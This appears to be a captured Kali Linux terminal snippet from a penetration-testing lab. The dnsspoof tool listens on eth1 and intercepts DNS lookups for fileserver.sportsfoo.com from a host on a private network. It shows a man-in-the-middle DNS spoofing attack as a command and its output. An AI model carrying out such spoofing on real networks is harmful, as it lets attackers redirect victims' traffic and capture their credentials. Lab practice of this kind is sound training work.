 ┌──(root💀kali)-[~/Desktop]
└─# dnsspoof -i eth1 -f dns
dnsspoof: listening on eth1 [udp dst port 53 and not src 172.16.5.101]
172.16.5.5.57973 > 8.8.4.4.53:  60510+ A? fileserver.sportsfoo.com
172.16.5.5.63400 > 8.8.4.4.53:  37412+ A? fileserver.sportsfoo.com